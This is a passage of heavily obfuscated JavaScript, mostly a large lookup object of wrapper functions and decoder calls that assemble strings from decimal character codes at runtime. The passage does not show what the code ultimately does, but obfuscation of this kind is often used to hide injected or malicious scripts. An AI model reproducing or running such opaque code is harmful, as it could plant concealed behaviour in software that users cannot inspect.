_0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return 